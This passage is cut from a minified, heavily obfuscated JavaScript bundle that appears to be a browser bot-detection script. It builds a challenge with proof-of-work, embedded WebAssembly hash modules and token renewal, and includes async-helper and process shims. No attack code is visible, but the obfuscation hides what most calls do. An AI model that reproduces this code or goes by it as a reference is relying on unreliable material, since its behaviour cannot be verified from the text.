_0x52fd1b(this,function(_0x2df34e){var _0x21c062=a1_0x1f24;switch(_0x2df34e[_0x21c062(0x2d5)]){case 0x0:return 0x1===_0xec0235&&this[_0x21c062(0x49a)+_0x21c062(0x427)+_0x21c062(0x3f8)+_0x21c062(0x233)]++,_0x21c062(0x2c1)===this[_0x21c062(0x34c)+_0x21c062(0x237)]()?(_0x21c062(0x2c1)===this[_0x21c062(0xb4)+_0x21c062(0x1bf)+'d']()?(_0x368242=(0x0,_0x334c0f[_0x21c062(0x304)+_0x21c062(0x1bd)+_0x21c062(0x19b)+_0x21c062(0x419)+_0x21c062(0x219)])(),_0x2b6b3a=_0x334c0f[_0x21c062(0x204)+_0x21c062(0x157)]):(_0x368242=function(){var _0x510d01=_0x21c062;return Promise[_0x510d01(0x396)+'e'](null);},_0x2b6b3a=function(_0x480fe5){}),_0x46cf20=this[_0x21c062(0xd2)][_0x21c062(0x3fa)+_0x21c062(0x1c5)+_0x21c062(0x479)]()):(_0x368242=function(){var _0x4ee9f6=_0x21c062;return Promise[_0x4ee9f6(0x396)+'e'](null);},_0x2b6b3a=function(_0x7d4f4b){},_0x46cf20=Promise[_0x21c062(0x396)+'e'](null)),_0x56333d=this[_0x21c062(0xbe)+_0x21c062(0x3c8)+_0x21c062(0x3f2)+_0x21c062(0x1e0)],_0x1df922={'aih':'4lk/S5ZTRY60Uk4h9Rr4mbI8OAQNNXuYLh4DfFB7VX4=','t':this[_0x21c062(0x1ca)],'at':_0xec0235,'sic':this[_0x21c062(0x49a)+_0x21c062(0x427)+_0x21c062(0x3f8)+_0x21c062(0x233)],'slc':this[_0x21c062(0x49a)+_0x21c062(0x19c)+_0x21c062(0x337)],'slt':this[_0x21c062(0x49a)+_0x21c062(0x382)+'me'][_0x21c062(0x228)+'e'](),'pow':function(_0x439bcf){var _0x6da878=_0x21c062;return null!==_0x56333d?_0x3c1081[_0x6da878(0x205)+_0x6da878(0x24e)](_0x46cf20,_0x368242,_0x2b6b3a,function(_0x57b574){_0x56333d(_0x57b574),_0x439bcf(_0x57b574);}):_0x3c1081[_0x6da878(0x205)+_0x6da878(0x24e)](_0x46cf20,_0x368242,_0x2b6b3a,_0x439bcf);},'pt':0x1,'gcs':(0x0,_0x5714f8[_0x21c062(0x284)+_0x21c062(0x28d)+_0x21c062(0x1ea)+_0x21c062(0x1ee)])(),'s':_0x311ea7[_0x21c062(0x165)],'poi':this[_0x21c062(0x20c)+'ut'],'poil':parseInt(this[_0x21c062(0x3db)+_0x21c062(0x467)],0xa),'ws':'[\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACjMBMQBBoarrmAJBody63X1sIKIibEG0rMiBBkGy08nsB2xBua2p0wVBxKWeiHhqbGsgAGoL\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAAChoBGAAQ/D5ByLSngHtBqZrGuwNqIABsayAAags=\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACgkBBwAgACAAags=\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAAChoBGAAgACAAQfy2nq4EQYeQr8x5amtsIABqCw==\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACiUBIwBB5NaJ535B4MOrvHprQdOm7PB5QY27noB/amsgAHRrIABqCw==\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACgkBBwAgACAAags=\"]','poa':'[\"sine\",-52,31,7,0.18318711,0.64959866]','utils':_0x38643b[_0x21c062(0xc0)+_0x21c062(0x469)+'NS']},[0x4,new Promise(function(_0x56a802,_0x5ea5e8){var _0x584ee2=_0x21c062;return(0x0,_0x311ea7[_0x584ee2(0x133)+_0x584ee2(0x226)])(_0x58b85f[_0x584ee2(0x133)+_0x584ee2(0x12e)],_0x1df922,_0x56a802,_0x5ea5e8);})];case 0x1:return _0x1a5c68=_0x2df34e[_0x21c062(0x344)](),[0x2,new _0x1eba44(_0x1a5c68,_0x21c062(0x45f))];}});});},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x1a4)+'en']=function(_0x44a561){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x285cdc,_0x4e60ef,_0x6868ae,_0x22e121,_0x5bc7eb,_0xce43f9,_0x11b8ac,_0x452f0e;return _0x52fd1b(this,function(_0x1b463c){var _0x832631=a1_0x1f24;switch(_0x1b463c[_0x832631(0x2d5)]){case 0x0:_0x285cdc=_0x471d0b(),_0x1b463c[_0x832631(0x2d5)]=0x1;case 0x1:return _0x1b463c[_0x832631(0x36b)][_0x832631(0x262)]([0x1,0x3,,0x4]),[0x4,this[_0x832631(0x414)](_0x44a561[_0x832631(0x1b8)])];case 0x2:return _0x22e121=_0x1b463c[_0x832631(0x344)](),_0x6868ae=_0x22e121[_0x832631(0x133)+_0x832631(0x3f8)+'n']['st'],_0x4e60ef=new _0x2c596a(_0x22e121,_0x44a561[_0x832631(0x25f)+_0x832631(0x28a)+'en']||_0x285cdc&&_0x285cdc[_0x832631(0x198)]||null,null,this[_0x832631(0x1ca)][_0x832631(0x2bf)+'y']()),[0x3,0x4];case 0x3:if(_0x5bc7eb=_0x1b463c[_0x832631(0x344)](),_0xce43f9=void 0x0,(_0x7059fe=_0x5bc7eb)instanceof Object&&'t'in _0x7059fe&&0x6548===_0x7059fe['t'])_0xce43f9=_0x5bc7eb;else{_0x11b8ac=_0x832631(0x277)+_0x832631(0x3b9)+_0x832631(0x35a)+_0x832631(0x3f4);try{_0x11b8ac=String(_0x5bc7eb);}catch(_0x3f0a45){}_0xce43f9={'t':0x6548,'e':_0x832631(0x1de)+_0x832631(0x1e2)+_0x832631(0x3c9)+_0x11b8ac,'st':0x0,'sr':0x0,'og':0x0,'ir':''};}return _0x4e60ef=new _0x2c596a(null,_0x285cdc?_0x285cdc[_0x832631(0x198)]:null,(_0x832631(0x45f)+_0x832631(0x1e2)+':\x20')[_0x832631(0x2a4)](_0xce43f9['ir'],'\x20')[_0x832631(0x2a4)](_0xce43f9['og'],'\x20')[_0x832631(0x2a4)](_0xce43f9['st'],'\x20')[_0x832631(0x2a4)](_0xce43f9['sr'],'\x20')[_0x832631(0x2a4)](_0xce43f9['e']),null),[0x3,0x4];case 0x4:return[0x4,this[_0x832631(0xd2)][_0x832631(0xe7)+'te'](_0x4e60ef)];case 0x5:return _0x452f0e=_0x1b463c[_0x832631(0x344)](),_0x452f0e&&_0x452f0e[_0x832631(0x2f2)]&&_0x44a561[_0x832631(0x1b8)]<0x2?[0x2,this[_0x832631(0x1a4)+'en']({'previous_token':_0x452f0e[_0x832631(0x198)]||null,'count':_0x44a561[_0x832631(0x1b8)]+0x1})]:[0x2,new _0x20d1c3(_0x452f0e,_0x6868ae)];}var _0x7059fe;});});},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x109)+_0x583851(0x399)+_0x583851(0xe3)]=function(){var _0x37b5da=_0x583851;if(!this[_0x37b5da(0x39c)+_0x37b5da(0xe3)+_0x37b5da(0x399)])return!0x1;var _0x58ba76=new Date(),_0x5664df=_0x1f42a2(this[_0x37b5da(0x133)+_0x37b5da(0x12e)]),_0x426576=_0x5664df?_0x37727f(_0x5664df):void 0x0,_0x27e1e2=_0x4fb858(this[_0x37b5da(0x49a)+_0x37b5da(0x382)+'me'],_0x58ba76)>=_0x4a4a34,_0x40e73f=this[_0x37b5da(0x39c)+_0x37b5da(0x239)+_0x37b5da(0x32e)+_0x37b5da(0x32b)+_0x37b5da(0x20d)]&&_0x426576&&_0x4fb858(_0x426576,_0x58ba76)>=_0x4a4a34,_0x5123a2=window[_0x37b5da(0x3f7)+_0x37b5da(0x350)+_0x37b5da(0x1fb)+_0x37b5da(0x185)+_0x37b5da(0x420)];return _0x27e1e2||_0x40e73f||_0x5123a2;},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x271)+_0x583851(0x3cc)]=function(){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x28f184,_0x31254f=this;return _0x52fd1b(this,function(_0x2ff4c7){var _0x1238c2=a1_0x1f24;switch(_0x2ff4c7[_0x1238c2(0x2d5)]){case 0x0:return this[_0x1238c2(0x109)+_0x1238c2(0x399)+_0x1238c2(0xe3)]()?(delete window[_0x1238c2(0x3f7)+_0x1238c2(0x350)+_0x1238c2(0x1fb)+_0x1238c2(0x185)+_0x1238c2(0x420)],_0x28f184=setTimeout(function(){var _0x3f6648=_0x1238c2;return _0x31254f[_0x3f6648(0x133)+_0x3f6648(0x226)]();},0x1b58),window[_0x1238c2(0x486)+_0x1238c2(0x2b7)+_0x1238c2(0x426)+_0x1238c2(0x47e)+_0x1238c2(0x3be)+'d']=function(){var _0x24445c=_0x1238c2;_0x31254f[_0x24445c(0x213)](),clearTimeout(_0x28f184),_0x31254f[_0x24445c(0x19e)+_0x24445c(0x3cc)](new _0x1145a5());},this[_0x1238c2(0xd2)][_0x1238c2(0x258)+_0x1238c2(0xe3)](),[0x3,0x3]):[0x3,0x1];case 0x1:return[0x4,this[_0x1238c2(0x133)+_0x1238c2(0x226)]()];case 0x2:_0x2ff4c7[_0x1238c2(0x344)](),_0x2ff4c7[_0x1238c2(0x2d5)]=0x3;case 0x3:return[0x2];}});});},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x133)+_0x583851(0x226)]=function(){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x2b55d8,_0x1c06d6=this;return _0x52fd1b(this,function(_0x360d78){var _0x115b57=a1_0x1f24;switch(_0x360d78[_0x115b57(0x2d5)]){case 0x0:return[0x4,(0x0,_0x4cd494[_0x115b57(0x324)])(this[_0x115b57(0x180)+_0x115b57(0xc3)],function(){var _0x59d28d=_0x115b57;return _0x1c06d6[_0x59d28d(0x1a4)+'en']({'previous_token':null,'count':0x1});},function(_0x5f21eb){return _0x5f21eb instanceof _0x1edf24;})];case 0x1:return _0x2b55d8=_0x360d78[_0x115b57(0x344)](),this[_0x115b57(0x206)+'en'](_0x2b55d8),[0x2];}});});},_0x502943;}());function _0x33905a(_0xf06e2f){var _0x2b6f44=_0x26c76d;return _0x2b6f44(0x2c1)===_0xf06e2f;}_0x233c39[_0x26c76d(0x2d8)+_0x26c76d(0x329)]=_0x44d4f1;},0x1233:function(_0x1991d0,_0x4a4797,_0x49c425){'use strict';var _0x46ae8b=a1_0x1f24;var _0x24be67=this&&this[_0x46ae8b(0x272)+_0x46ae8b(0x148)+_0x46ae8b(0x27c)]||(Object[_0x46ae8b(0x304)]?function(_0x20c749,_0x3b46d7,_0xa7e94,_0x200428){var _0x538558=_0x46ae8b;void 0x0===_0x200428&&(_0x200428=_0xa7e94);var _0x2e2ef5=Object[_0x538558(0x269)+_0x538558(0xd3)+_0x538558(0x17a)+_0x538558(0x156)](_0x3b46d7,_0xa7e94);_0x2e2ef5&&!(_0x538558(0x417)in _0x2e2ef5?!_0x3b46d7[_0x538558(0x153)+_0x538558(0x10f)]:_0x2e2ef5[_0x538558(0x2df)+'le']||_0x2e2ef5[_0x538558(0x384)+_0x538558(0x3e7)])||(_0x2e2ef5={'enumerable':!0x0,'get':function(){return _0x3b46d7[_0xa7e94];}}),Object[_0x538558(0x482)+_0x538558(0xd3)+'ty'](_0x20c749,_0x200428,_0x2e2ef5);}:function(_0x32d9e1,_0x474320,_0x4ee35d,_0x32fbdb){void 0x0===_0x32fbdb&&(_0x32fbdb=_0x4ee35d),_0x32d9e1[_0x32fbdb]=_0x474320[_0x4ee35d];}),_0x2aa224=this&&this[_0x46ae8b(0x18a)+_0x46ae8b(0x398)]||function(_0x4abb9e,_0x36c9e4){var _0x43c759=_0x46ae8b;for(var _0xc5af0f in _0x4abb9e)_0x43c759(0x1a5)+'t'===_0xc5af0f||Object[_0x43c759(0x274)+_0x43c759(0x1d4)][_0x43c759(0x313)+_0x43c759(0xd3)+'ty'][_0x43c759(0x2c3)](_0x36c9e4,_0xc5af0f)||_0x24be67(_0x36c9e4,_0x4abb9e,_0xc5af0f);};Object[_0x46ae8b(0x482)+_0x46ae8b(0xd3)+'ty'](_0x4a4797,_0x46ae8b(0x153)+_0x46ae8b(0x10f),{'value':!0x0}),_0x4a4797[_0x46ae8b(0x267)+_0x46ae8b(0x308)+_0x46ae8b(0x36d)+'on']=_0x5382df,_0x2aa224(_0x49c425(0xdc7),_0x4a4797);var _0x53917d=_0x49c425(0xdc7),_0x27cfbf=_0x49c425(0xd0c);function _0x5382df(){var _0xe5e007=_0x46ae8b,_0x39c253=(0x0,_0x53917d[_0xe5e007(0x1ec)+_0xe5e007(0x1d2)+_0xe5e007(0x237)])('true')||window[_0xe5e007(0x3f7)+_0xe5e007(0x350)+_0xe5e007(0x1fb)+_0xe5e007(0x185)+_0xe5e007(0x420)];window[_0xe5e007(0x3bd)+_0xe5e007(0x319)+_0xe5e007(0x48f)+'nt']=window[_0xe5e007(0x3bd)+_0xe5e007(0x319)+_0xe5e007(0x48f)+'nt']?window[_0xe5e007(0x3bd)+_0xe5e007(0x319)+_0xe5e007(0x48f)+'nt']+0x1:0x1;var _0x3d916d=new _0x53917d[(_0xe5e007(0x2d8))+(_0xe5e007(0x329))]()[_0xe5e007(0x16d)+_0xe5e007(0x2c8)+_0xe5e007(0x2ab)+'t'](window[_0xe5e007(0x3bd)+_0xe5e007(0x319)+_0xe5e007(0x48f)+'nt'])[_0xe5e007(0x16d)+_0xe5e007(0x301)+_0xe5e007(0x2da)](_0x39c253&&_0x36c9e8()),_0x2ae4ed=window[_0xe5e007(0x152)+_0xe5e007(0x490)+_0xe5e007(0x193)+'ad']?function(_0x3015fb){var _0x1ce496=_0xe5e007;console[_0x1ce496(0x195)](_0x1ce496(0x399)+_0x1ce496(0x141)+_0x1ce496(0x3f9)+_0x1ce496(0x316)+_0x1ce496(0x49a)+_0x1ce496(0x374)+_0x1ce496(0x3a4)+_0x1ce496(0x2a9)+_0x1ce496(0x244),_0x3015fb[_0x1ce496(0xe2)+'ng']());}:function(_0xc2b1e7){var _0x4dc91a=_0xe5e007;window[_0x4dc91a(0x152)+_0x4dc91a(0x490)+_0x4dc91a(0x193)+'ad']=!0x0,_0xc2b1e7 instanceof _0x53917d[_0x4dc91a(0x2a3)+_0x4dc91a(0x142)+'or']||(0x0,_0x27cfbf[_0x4dc91a(0x258)+_0x4dc91a(0xe3)])();};return _0x3d916d[_0xe5e007(0x291)](window[_0xe5e007(0x3bd)+_0xe5e007(0x1d5)+_0xe5e007(0x303)+_0xe5e007(0x38f)]),_0x3d916d[_0xe5e007(0x198)]()[_0xe5e007(0x1e9)](function(){var _0xe7760=_0xe5e007;return(0x0,_0x27cfbf[_0xe7760(0x373)+_0xe7760(0x13d)+_0xe7760(0x335)])(_0xe7760(0xeb)+_0xe7760(0x21d)+_0xe7760(0x2fe)+_0xe7760(0x487),_0x3d916d);},_0x2ae4ed),window[_0xe5e007(0x30e)+_0xe5e007(0x368)+_0xe5e007(0x297)+_0xe5e007(0x241)]=function(_0x2b1aec,_0x45c401,_0x569208,_0x426265){var _0xe88518=_0xe5e007;return _0x3d916d[_0xe88518(0x433)+_0xe88518(0x176)+'a'](_0x2b1aec,_0x45c401,_0x569208,_0x426265);},_0x3d916d;}function _0x36c9e8(){var _0x38e17a=_0x46ae8b;return!(window[_0x38e17a(0x3bd)+_0x38e17a(0x224)+_0x38e17a(0xf6)]||(function(){var _0xe46a6a=_0x38e17a;try{return _0xe46a6a(0x2c1)===(0x0,_0x27cfbf[_0xe46a6a(0x191)+_0xe46a6a(0x3e9)+_0xe46a6a(0x46d)+'t'])()[_0xe46a6a(0x333)+_0xe46a6a(0x11d)](_0xe46a6a(0x44f)+_0xe46a6a(0x392)+'d');}catch(_0x43fa19){return!0x1;}}()));}if(window[_0x46ae8b(0x267)+_0x46ae8b(0x308)+_0x46ae8b(0x36d)+'on']=_0x5382df,_0x36c9e8()){var _0x1a9ee5=_0x5382df();setTimeout(function(){var _0x244a3c=_0x46ae8b;return(0x0,_0x27cfbf[_0x244a3c(0x373)+_0x244a3c(0x13d)+_0x244a3c(0x335)])(_0x244a3c(0x30e)+_0x244a3c(0x3de)+_0x244a3c(0x2b0),_0x1a9ee5);},0x0),window[_0x46ae8b(0x486)+_0x46ae8b(0x2b7)+_0x46ae8b(0x426)+_0x46ae8b(0x47e)+_0x46ae8b(0x3be)+'d']&&setTimeout(function(){var _0x7873cb=_0x46ae8b;window[_0x7873cb(0x486)+_0x7873cb(0x2b7)+_0x7873cb(0x426)+_0x7873cb(0x47e)+_0x7873cb(0x3be)+'d'](_0x1a9ee5),delete window[_0x7873cb(0x486)+_0x7873cb(0x2b7)+_0x7873cb(0x426)+_0x7873cb(0x47e)+_0x7873cb(0x3be)+'d'];},0x0);}else setTimeout(function(){var _0x363ed0=_0x46ae8b;return(0x0,_0x27cfbf[_0x363ed0(0x373)+_0x363ed0(0x13d)+_0x363ed0(0x335)])(_0x363ed0(0xeb)+_0x363ed0(0x21d)+_0x363ed0(0x117));},0x0);},0x15e6:function(_0xa352eb){var _0x35b09f=a1_0x1f24,_0x1545ec,_0x4084c3,_0x5b5526=_0xa352eb[_0x35b09f(0x3cd)+'s']={};function _0x5974ed(){var _0x26857b=_0x35b09f;throw new Error(_0x26857b(0x1ac)+_0x26857b(0x3f0)+_0x26857b(0x421)+_0x26857b(0x3fe)+_0x26857b(0x482)+'d');}function _0x56c00e(){var _0x25d974=_0x35b09f;throw new Error(_0x25d974(0x3a3)+_0x25d974(0xce)+_0x25d974(0x43c)+_0x25d974(0x460)+_0x25d974(0x17e)+_0x25d974(0x1a8));}function _0x27daba(_0x4b4233){var _0x1ed67b=_0x35b09f;if(_0x1545ec===setTimeout)return setTimeout(_0x4b4233,0x0);if((_0x1545ec===_0x5974ed||!_0x1545ec)&&setTimeout)return _0x1545ec=setTimeout,setTimeout(_0x4b4233,0x0);try{return _0x1545ec(_0x4b4233,0x0);}catch(_0x254aa3){try{return _0x1545ec[_0x1ed67b(0x2c3)](null,_0x4b4233,0x0);}catch(_0x1a21ea){return _0x1545ec[_0x1ed67b(0x2c3)](this,_0x4b4233,0x0);}}}!(function(){var _0x16bc57=_0x35b09f;try{_0x1545ec=_0x16bc57(0x3a6)+'on'==typeof setTimeout?setTimeout:_0x5974ed;}catch(_0x2aa2cd){_0x1545ec=_0x5974ed;}try{_0x4084c3=_0x16bc57(0x3a6)+'on'==typeof clearTimeout?clearTimeout:_0x56c00e;}catch(_0x295e48){_0x4084c3=_0x56c00e;}}());var _0x2331e0,_0x17a62e=[],_0x2327c5=!0x1,_0x397a6c=-0x1;function _0x5b22ce(){var _0x3c41a5=_0x35b09f;_0x2327c5&&_0x2331e0&&(_0x2327c5=!0x1,_0x2331e0[_0x3c41a5(0x11a)]?_0x17a62e=_0x2331e0[_0x3c41a5(0x2a4)](_0x17a62e):_0x397a6c=-0x1,_0x17a62e[_0x3c41a5(0x11a)]&&_0x500c1a());}function _0x500c1a(){var _0x513707=_0x35b09f;if(!_0x2327c5){var _0x4f4e06=_0x27daba(_0x5b22ce);_0x2327c5=!0x0;for(var _0x59fbfa=_0x17a62e[_0x513707(0x11a)];_0x59fbfa;){for(_0x2331e0=_0x17a62e,_0x17a62e=[];++_0x397a6c<_0x59fbfa;)_0x2331e0&&_0x2331e0[_0x397a6c][_0x513707(0x44e)]();_0x397a6c=-0x1,_0x59fbfa=_0x17a62e[_0x513707(0x11a)];}_0x2331e0=null,_0x2327c5=!0x1,function(_0x32e648){var _0x13f19b=_0x513707;if(_0x4084c3===clearTimeout)return clearTimeout(_0x32e648);if((_0x4084c3===_0x56c00e||!_0x4084c3)&&clearTimeout)return _0x4084c3=clearTimeout,clearTimeout(_0x32e648);try{return _0x4084c3(_0x32e648);}catch(_0x36b487){try{return _0x4084c3[_0x13f19b(0x2c3)](null,_0x32e648);}catch(_0x33c31c){return _0x4084c3[_0x13f19b(0x2c3)](this,_0x32e648);}}}(_0x4f4e06);}}function _0x403eba(_0x224fbc,_0x313c1a){var _0xfa5cc7=_0x35b09f;this[_0xfa5cc7(0x2fd)]=_0x224fbc,this[_0xfa5cc7(0x1c0)]=_0x313c1a;}function _0x5676ae(){}_0x5b5526[_0x35b09f(0x1e3)+'ck']=function(_0x1bb2fb){var _0x1d9cc1=_0x35b09f,_0x4c3741=new Array(arguments[_0x1d9cc1(0x11a)]-0x1);if(arguments[_0x1d9cc1(0x11a)]>0x1){for(var _0x59f77f=0x1;_0x59f77f<arguments[_0x1d9cc1(0x11a)];_0x59f77f++)_0x4c3741[_0x59f77f-0x1]=arguments[_0x59f77f];}_0x17a62e[_0x1d9cc1(0x262)](new _0x403eba(_0x1bb2fb,_0x4c3741)),0x1!==_0x17a62e[_0x1d9cc1(0x11a)]||_0x2327c5||_0x27daba(_0x500c1a);},_0x403eba[_0x35b09f(0x274)+_0x35b09f(0x1d4)][_0x35b09f(0x44e)]=function(){var _0x159400=_0x35b09f;this[_0x159400(0x2fd)][_0x159400(0x45c)](null,this[_0x159400(0x1c0)]);},_0x5b5526[_0x35b09f(0x3ba)]=_0x35b09f(0x423)+'r',_0x5b5526[_0x35b09f(0x423)+'r']=!0x0,_0x5b5526[_0x35b09f(0xc1)]={},_0x5b5526[_0x35b09f(0x252)]=[],_0x5b5526[_0x35b09f(0xf4)+'n']='',_0x5b5526[_0x35b09f(0xf4)+'ns']={},_0x5b5526['on']=_0x5676ae,_0x5b5526[_0x35b09f(0x122)+_0x35b09f(0x211)]=_0x5676ae,_0x5b5526[_0x35b09f(0x327)]=_0x5676ae,_0x5b5526[_0x35b09f(0x3c1)]=_0x5676ae,_0x5b5526[_0x35b09f(0x400)+_0x35b09f(0x3da)+'er']=_0x5676ae,_0x5b5526[_0x35b09f(0x400)+_0x35b09f(0x220)+_0x35b09f(0x299)]=_0x5676ae,_0x5b5526[_0x35b09f(0x264)]=_0x5676ae,_0x5b5526[_0x35b09f(0x1bc)+_0x35b09f(0x336)+_0x35b09f(0x294)]=_0x5676ae,_0x5b5526[_0x35b09f(0x1bc)+_0x35b09f(0x2d4)+_0x35b09f(0x199)+'r']=_0x5676ae,_0x5b5526[_0x35b09f(0xb9)+_0x35b09f(0x2f4)]=function(_0x55022f){return[];},_0x5b5526[_0x35b09f(0x3cb)+'g']=function(_0x16f0d1){var _0x249b6f=_0x35b09f;throw new Error(_0x249b6f(0xe0)+_0x249b6f(0x2f0)+_0x249b6f(0x2bc)+_0x249b6f(0x407)+_0x249b6f(0x298)+'ed');},_0x5b5526[_0x35b09f(0x16b)]=function(){return'/';},_0x5b5526[_0x35b09f(0x1c7)]=function(_0x1e7a61){var _0x1537d6=_0x35b09f;throw new Error(_0x1537d6(0xe0)+_0x1537d6(0x279)+_0x1537d6(0x46c)+_0x1537d6(0x14e)+_0x1537d6(0xe6));},_0x5b5526[_0x35b09f(0x459)]=function(){return 0x0;};},0x1637:function(_0x56c336,_0x159de8){'use strict';var _0x20e4ef=a1_0x1f24;var _0x5902f0=this&&this[_0x20e4ef(0x48d)+_0x20e4ef(0x130)]||function(_0x1162df,_0x5c284c,_0x4ff48d,_0x34562a){return new(_0x4ff48d||(_0x4ff48d=Promise))(function(_0x5dd91f,_0x17fc25){var _0x52c81f=a1_0x1f24;function _0x383884(_0x26840b){var _0x5e1f2b=a1_0x1f24;try{_0x10f35a(_0x34562a[_0x5e1f2b(0x3c6)](_0x26840b));}catch(_0x30bdcb){_0x17fc25(_0x30bdcb);}}function _0x57f20d(_0x14e217){var _0x4b4d4b=a1_0x1f24;try{_0x10f35a(_0x34562a[_0x4b4d4b(0x43d)](_0x14e217));}catch(_0x248cd5){_0x17fc25(_0x248cd5);}}function _0x10f35a(_0x2efc32){var _0x3a22f8=a1_0x1f24,_0x515a10;_0x2efc32[_0x3a22f8(0x2f5)]?_0x5dd91f(_0x2efc32[_0x3a22f8(0x110)]):(_0x515a10=_0x2efc32[_0x3a22f8(0x110)],_0x515a10 instanceof _0x4ff48d?_0x515a10:new _0x4ff48d(function(_0x42e56a){_0x42e56a(_0x515a10);}))[_0x3a22f8(0x1e9)](_0x383884,_0x57f20d);}_0x10f35a((_0x34562a=_0x34562a[_0x52c81f(0x45c)](_0x1162df,_0x5c284c||[]))[_0x52c81f(0x3c6)]());});},_0x31ec5f=this&&this[_0x20e4ef(0x383)+_0x20e4ef(0x34d)]||function(_0x3a85ff,_0x3dd14a){var _0x2e3111=_0x20e4ef,_0x4e4530,_0x133541,_0x50b4b9,_0x617936={'label':0x0,'sent':function(){if(0x1&_0x50b4b9[0x0])throw _0x50b4b9[0x1];return _0x50b4b9[0x1];},'trys':[],'ops':[]},_0x46f0f3=Object[_0x2e3111(0x304)]((_0x2e3111(0x3a6)+'on'==typeof Iterator?Iterator:Object)[_0x2e3111(0x274)+_0x2e3111(0x1d4)]);return _0x46f0f3[_0x2e3111(0x3c6)]=_0x1b1d56(0x0),_0x46f0f3[_0x2e3111(0x43d)]=_0x1b1d56(0x1),_0x46f0f3[_0x2e3111(0x3d0)]=_0x1b1d56(0x2),_0x2e3111(0x3a6)+'on'==typeof Symbol&&(_0x46f0f3[Symbol[_0x2e3111(0x3d4)+'or']]=function(){return this;}),_0x46f0f3;function _0x1b1d56(_0x35739e){return function(_0x5a5e37){return function(_0xced5cf){var _0x24ec09=a1_0x1f24;if(_0x4e4530)throw new TypeError(_0x24ec09(0x2a8)+_0x24ec09(0x2b8)+_0x24ec09(0x31d)+_0x24ec09(0x129)+_0x24ec09(0x341)+'.');for(;_0x46f0f3&&(_0x46f0f3=0x0,_0xced5cf[0x0]&&(_0x617936=0x0)),_0x617936;)try{if(_0x4e4530=0x1,_0x133541&&(_0x50b4b9=0x2&_0xced5cf[0x0]?_0x133541[_0x24ec09(0x3d0)]:_0xced5cf[0x0]?_0x133541[_0x24ec09(0x43d)]||((_0x50b4b9=_0x133541[_0x24ec09(0x3d0)])&&_0x50b4b9[_0x24ec09(0x2c3)](_0x133541),0x0):_0x133541[_0x24ec09(0x3c6)])&&!(_0x50b4b9=_0x50b4b9[_0x24ec09(0x2c3)](_0x133541,_0xced5cf[0x1]))[_0x24ec09(0x2f5)])return _0x50b4b9;switch(_0x133541=0x0,_0x50b4b9&&(_0xced5cf=[0x2&_0xced5cf[0x0],_0x50b4b9[_0x24ec09(0x110)]]),_0xced5cf[0x0]){case 0x0:case 0x1:_0x50b4b9=_0xced5cf;break;case 0x4:return _0x617936[_0x24ec09(0x2d5)]++,{'value':_0xced5cf[0x1],'done':!0x1};case 0x5:_0x617936[_0x24ec09(0x2d5)]++,_0x133541=_0xced5cf[0x1],_0xced5cf=[0x0];continue;case 0x7:_0xced5cf=_0x617936[_0x24ec09(0x380)][_0x24ec09(0x389)](),_0x617936[_0x24ec09(0x36b)][_0x24ec09(0x389)]();continue;default:if(!(_0x50b4b9=_0x617936[_0x24ec09(0x36b)],(_0x50b4b9=_0x50b4b9[_0x24ec09(0x11a)]>0x0&&_0x50b4b9[_0x50b4b9[_0x24ec09(0x11a)]-0x1])||0x6!==_0xced5cf[0x0]&&0x2!==_0xced5cf[0x0])){_0x617936=0x0;continue;}if(0x3===_0xced5cf[0x0]&&(!_0x50b4b9||_0xced5cf[0x1]>_0x50b4b9[0x0]&&_0xced5cf[0x1]<_0x50b4b9[0x3])){_0x617936[_0x24ec09(0x2d5)]=_0xced5cf[0x1];break;}if(0x6===_0xced5cf[0x0]&&_0x617936[_0x24ec09(0x2d5)]<_0x50b4b9[0x1]){_0x617936[_0x24ec09(0x2d5)]=_0x50b4b9[0x1],_0x50b4b9=_0xced5cf;break;}if(_0x50b4b9&&_0x617936[_0x24ec09(0x2d5)]<_0x50b4b9[0x2]){_0x617936[_0x24ec09(0x2d5)]=_0x50b4b9[0x2],_0x617936[_0x24ec09(0x380)][_0x24ec09(0x262)](_0xced5cf);break;}_0x50b4b9[0x2]&&_0x617936[_0x24ec09(0x380)][_0x24ec09(0x389)](),_0x617936[_0x24ec09(0x36b)][_0x24ec09(0x389)]();continue;}_0xced5cf=_0x3dd14a[_0x24ec09(0x2c3)](_0x3a85ff,_0x617936);}catch(_0x508f5f){_0xced5cf=[0x6,_0x508f5f],_0x133541=0x0;}finally{_0x4e4530=_0x50b4b9=0x0;}if(0x5&_0xced5cf[0x0])throw _0xced5cf[0x1];return{'value':_0xced5cf[0x0]?_0xced5cf[0x1]:void 0x0,'done':!0x0};}([_0x35739e,_0x5a5e37]);};}};Object[_0x20e4ef(0x482)+_0x20e4ef(0xd3)+'ty'](_0x159de8,_0x20e4ef(0x153)+_0x20e4ef(0x10f),{'value':!0x0}),_0x159de8[_0x20e4ef(0x39e)+_0x20e4ef(0x366)+_0x20e4ef(0xc3)]=void 0x0,_0x159de8[_0x20e4ef(0x324)]=function(_0x295163,_0x5e8c48,_0x121763){return _0x5902f0(this,void 0x0,void 0x0,function(){var _0x120cd0,_0x488a27,_0x3c51e4;return _0x31ec5f(this,function(_0x26c366){var _0x14ac39=a1_0x1f24;switch(_0x26c366[_0x14ac39(0x2d5)]){case 0x0:_0x120cd0=0x0,_0x26c366[_0x14ac39(0x2d5)]=0x1;case 0x1:return _0x26c366[_0x14ac39(0x36b)][_0x14ac39(0x262)]([0x1,0x3,,0x7]),[0x4,_0x5e8c48()];case 0x2:return[0x2,_0x26c366[_0x14ac39(0x344)]()];case 0x3:return _0x488a27=_0x26c366[_0x14ac39(0x344)](),_0x121763(_0x488a27)?(_0x3c51e4=function(_0x23db3a){var _0x5033a5=_0x14ac39,_0x5859ac=Math[_0x5033a5(0x40f)](),_0x5d7db0=Math[_0x5033a5(0xd7)](1.618,_0x23db3a+_0x5859ac);return 